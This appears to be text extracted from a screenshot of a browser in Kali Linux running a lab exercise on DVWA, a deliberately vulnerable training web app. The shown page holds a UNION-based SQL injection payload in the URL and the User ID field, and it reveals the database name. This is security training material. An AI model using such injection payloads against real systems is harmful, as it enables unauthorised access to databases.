 1 2 3 4 9:20
Damn Vulnerable Web Ap
192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+DATABASE()%2C+null+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
' UNION SELECT DATABASE(), null #
Submit
ID: ' UNION SELECT DATABASE(), null #
First name: dvwa
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html